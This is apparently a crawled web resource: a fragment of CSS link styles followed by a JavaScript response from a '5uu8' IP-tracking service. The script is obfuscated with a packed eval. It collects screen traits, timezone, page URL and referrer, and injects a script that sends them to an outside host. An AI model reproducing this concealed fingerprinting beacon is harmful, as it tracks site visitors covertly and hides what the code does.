		#menu2 ul li a span.over {
			background: #FFF;
			color: #000;
		}a:link {
	font-family: "MS UI Gothic", "MS Gothic";
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}
a:hover {
	font-family: "MS UI Gothic", "MS Gothic";
	font-size: 12px;
	color: #FF3366;
	text-decoration: none;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://ipcode.5uu8.com/ip/ip_6253.js
body_size: 789
content:
var c=window.screen.height+window.screen.width+window.screen.colorDepth;
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('g b(8){3 9="";v(x=0;x<8.u;x++){9+=8.w(x).A(y).n()}l(9)}g h(){3 d,2,s="";d=o q();2=d.p();2=2*(-1);4(2<0){s=s+"f";2=2*(-1)}7 s=s+"z";4(2>=0){3 5=j.k(2/a);3 6=2-j.k(2/a)*a;4(5<e)s=s+""+5;7 s=s+5;s=s+"i";4(6<e)s=s+"0"+6;7 s=s+6;l s}}3 c=D.E.F;c=b(c);3 r=B.C;4(r==\'\'){r=\'m\'}7{r=b(r)}3 t=h();',42,42,'||tz|var|if|hour|minute|else|str|strHex|60|strToHex|this_url||10||function|get_timezones||Math|floor|return|null|toUpperCase|new|getTimezoneOffset|Date||||length|for|charCodeAt||16||toString|document|referrer|window|location|href'.split('|'),0,{}));
var s=('https:' == document.location.protocol?'https://sslcode.5uu8.com/':'https://sslcode.5uu8.com/')+'ip/ipchk';
document.write('<scr'+'ipt type="text/javascript" src="'+s+'_6253_'+this_url+'_'+r+'_'+t+'_'+c+'.js"></scr'+'ipt>');